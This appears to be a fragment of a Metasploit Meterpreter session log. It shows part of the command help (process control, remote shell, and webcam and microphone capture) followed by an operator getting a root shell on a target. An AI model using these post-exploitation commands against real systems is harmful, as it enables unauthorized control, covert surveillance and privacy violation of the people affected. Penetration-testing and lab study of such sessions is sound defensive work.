 execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getuid Get the user that the server is running as
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes
shell Drop into a system command shell
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Stdapi: Mic Commands
====================
Command Description
------- -----------
listen listen to a saved audio recording via audio player
mic_list list all microphone interfaces
mic_start start capturing an audio stream from the target mic
mic_stop stop capturing audio
Stdapi: Audio Output Commands
=============================
Command Description
------- -----------
play play a waveform audio file (.wav) on the target system
For more info on a specific command, use <command> -h or help <command>.
meterpreter > getuid
Server username: root
meterpreter > shell
Process 5501 created.
Channel 1 created.
whoami
root
id
uid=0(root) gid=0(root)